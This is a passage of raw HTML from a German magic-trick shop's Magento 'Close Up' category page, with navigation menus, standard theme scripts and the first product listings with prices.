href="https://www.stolina.de/dauerbrenner/gummiringe.html"><span>Gummiringe</span></a></li><li class="nav-item level1 nav-2-7 classic"><a href="https://www.stolina.de/dauerbrenner/sharpie.html"><span>Sharpie</span></a></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.stolina.de/dauerbrenner/levitation.html"><span>Levitation</span></a></li><li class="nav-item level1 nav-2-9 classic"><a href="https://www.stolina.de/dauerbrenner/forcieren.html"><span>Forcieren</span></a></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.stolina.de/dauerbrenner/fokx-magic.html"><span>FOKX Magic</span></a></li><li class="nav-item level1 nav-2-11 classic"><a href="https://www.stolina.de/dauerbrenner/zauberstab.html"><span>Zauberstab</span></a></li><li class="nav-item level1 nav-2-12 classic"><a href="https://www.stolina.de/dauerbrenner/zaubertricks.html"><span>Zaubertricks</span></a></li><li class="nav-item level1 nav-2-13 classic"><a href="https://www.stolina.de/dauerbrenner/zauberwuerfel.html"><span>Zauberwürfel</span></a></li><li class="nav-item level1 nav-2-14 classic"><a href="https://www.stolina.de/dauerbrenner/kinderzauberei.html"><span>Kinderzauberei </span></a></li><li class="nav-item level1 nav-2-15 classic"><a href="https://www.stolina.de/dauerbrenner/zauberbuecher.html"><span>Zauberbücher</span></a></li><li class="nav-item level1 nav-2-16 classic"><a href="https://www.stolina.de/dauerbrenner/magic-wallet.html"><span>Magic Wallet </span></a></li><li class="nav-item level1 nav-2-17 classic"><a href="https://www.stolina.de/dauerbrenner/rubik-wurfel.html"><span>Rubik Würfel </span></a></li><li class="nav-item level1 nav-2-18 classic"><a href="https://www.stolina.de/dauerbrenner/telepathie.html"><span>Telepathie</span></a></li><li class="nav-item level1 nav-2-19 classic"><a href="https://www.stolina.de/dauerbrenner/zauberkasten.html"><span>Zauberkasten</span></a></li><li class="nav-item level1 nav-2-20 last classic"><a href="https://www.stolina.de/dauerbrenner/illusionen.html"><span>Illusionen</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top classic"><a href="https://www.stolina.de/anfaenger.html" class="level-top"><span>Anfänger</span></a></li><li class="nav-item level0 nav-4 level-top classic"><a href="https://www.stolina.de/angebote.html" class="level-top"><span>Angebote</span></a></li><li class="nav-item level0 nav-5 level-top classic"><a href="https://www.stolina.de/buhne.html" class="level-top"><span>Bühne</span></a></li><li class="nav-item level0 nav-6 active current level-top classic"><a href="https://www.stolina.de/close-up.html" class="level-top"><span>Close Up</span></a></li><li class="nav-item level0 nav-7 level-top classic"><a href="https://www.stolina.de/downloads.html" class="level-top"><span>Downloads</span></a></li><li class="nav-item level0 nav-8 level-top classic"><a href="https://www.stolina.de/dvds.html" class="level-top"><span>DVDs</span></a></li><li class="nav-item level0 nav-9 level-top classic"><a href="https://www.stolina.de/literatur.html" class="level-top"><span>Literatur</span></a></li><li class="nav-item level0 nav-10 level-top last classic"><a href="https://www.stolina.de/catalog/category/view/s/props/id/28/" class="level-top"><span>Paralabs</span></a></li>                    
                                        <li class="nav-item nav-item--parent nav-item--only-blocks level0 level-top parent nav-custom-link right">
                                        <a class="level-top no-click" href="#"><span>Thema</span><span class="caret"></span></a>
                    <span class="opener"></span>
                    <div class="nav-panel nav-panel--dropdown full-width">
                        <div class="nav-panel-inner">
                            <div class="header-nav-dropdown-wrapper nav-block std grid-full clearer"><div class="row" style="padding: 10px;">
   <div class="col-md-3">
      <h5>Bitte wählen Sie ein Thema:</h5>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5471">Aufsitzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5472">Bauchreden</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5473">Blumen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5474">Comedy</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5475">Entfesselung</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5476">Falschspiel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5477">Feuer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5478">Fingerringe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5479">Flaschen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5480">Flüssigkeiten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5481">Gags</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5482">Geldscheine</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5513">Gutscheine</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5483">Horror</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5484">Immerdabeihaben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5485">Karten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5486">Kerzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5487">Kinder</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5488">Klassiker</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5489">Manipulation</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5507">Media Magic</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5490">Mental</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5491">Mittelalter</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5492">Modellierballons</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5493">Münzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5494">Schlüssel</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5495">Schwammbälle</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5496">Schweben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5497">Seil</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5498">Theorie</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5499">Tücher</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5500">Visitenkarten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5501">Weihnachten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5502">Würfel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5503">Zauberstäbe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5504">Zigaretten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5505">Zündhölzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5506">Sonstiges</a></li>
      </ul>
   </div>
</div>


<!-- <div class="row" style="padding: 10px;">
	<div class="col-md-12">

		<h2>Responsive Magento Theme</h2>
		<p>Ultimo is a premium Magento theme with advanced admin module. It's extremely customizable and fully responsive. Can be used for every type of store.</p>
		<h5><a class="go" href="http://themeforest.net/item/ultimo-fluid-responsive-magento-theme/3231798?ref=infortis" style="color:red;">Buy this Magento theme</a></h5>
	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/01.png" class="fade-on-hover" alt="Magento CMS blocks" />
		</a>
		<h4 class="heading">50+ CMS blocks</h4>
		<p>You can use CMS blocks as content placeholders to display custom content in almost every part of the store. Import sample CMS blocks from the demo.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/02.png" class="fade-on-hover" alt="Magento theme documentation" />
		</a>
		<h4 class="heading">190-pages documentation</h4>
		<p>The best Magento theme documentation on ThemeForest. It also describes selected Magento features which you need to know when starting to work with Magento.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/03.png" class="fade-on-hover" alt="Create Magento sub-themes" />
		</a>
		<h4 class="heading">Easy to customize</h4>
		<p>Use Ultimo as a starting point for your custom projects. Unlike many other themes, Ultimo lets you create multiple custom sub-themes (theme variants) for your clients.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
</div>
--></div>
                        </div>
                    </div>
                </li>
                        
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 992        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: undefined        , fullWidthDdContainer: undefined    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 992            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.stolina.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category6">
                            <strong>Close Up</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Close Up</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        <p>Zaubertricks und Kunststücke, die Close-Up, z.B. bei der Tischzauberei oder beim Tablehopping eingesetzt werden können.</p>                    </div>
                </div>
            </div>
            </div>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stolina.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stolina.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stolina.de\/","customerLoginUrl":"https:\/\/www.stolina.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stolina.de\/","http:\/\/www.stolina.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stolina.de\/page_cache\/block\/render\/id\/6\/?thema=5471","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_6"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/close-up.html?thema=5471"},"versionCookieName":"private_content_version"}        }
    }
</script>
                            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.stolina.de\/close-up.html?thema=5471","formKey":"iuQ6Z5fhupzOVxF5","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ansicht als</strong>
                                                <strong title="Raster"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Raster</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">36</span> von <span class="toolbar-number">104</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Produktname            </option>
                    <option value="price"
                                >
                Preis            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Hinzugefügt am            </option>
            </select>
            <a title="In&#x20;aufsteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>In aufsteigender Reihenfolge</span>
        </a>
    </div>
                        </div>
                <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","giftcard"]}        }
    }
</script>
        <div class="products wrapper grid items-grid items-grid-partitioned category-products-grid equal-height size-l ">
        <ol class="products list items product-items itemgrid">
                                    <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/sponge-balls-prismatica.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/p/r/prismatica_4x4_1.jpg"
                                             height="200"
                                             alt="Sponge Balls Prismatica"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/sponge-balls-prismatica.html" title="Sponge Balls Prismatica">
                                Sponge Balls Prismatica                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="14127" data-price-box="product-id-14127">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14127"                data-price-amount="17.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/14127/" method="post">
                                                <input type="hidden" name="product" value="14127">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xNDEyNy8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":14127,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/picture-monte-pro-by-tcc.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/p/i/picture_monte_4x4.jpg"
                                             height="200"
                                             alt="Picture Monte Pro by TCC"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/picture-monte-pro-by-tcc.html" title="Picture Monte Pro by TCC">
                                Picture Monte Pro by TCC                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="14056" data-price-box="product-id-14056">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14056"                data-price-amount="198"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">198,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/14056/" method="post">
                                                <input type="hidden" name="product" value="14056">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xNDA1Ni8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
